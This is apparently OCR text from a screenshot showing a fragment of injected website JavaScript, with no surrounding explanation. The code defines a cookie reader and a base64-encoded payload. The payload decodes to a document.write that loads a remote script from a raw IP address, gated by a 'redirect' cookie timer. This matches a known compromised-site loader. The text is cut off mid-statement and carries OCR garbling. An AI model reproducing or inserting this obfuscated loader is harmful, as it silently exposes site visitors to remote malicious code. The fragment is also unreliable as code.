
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new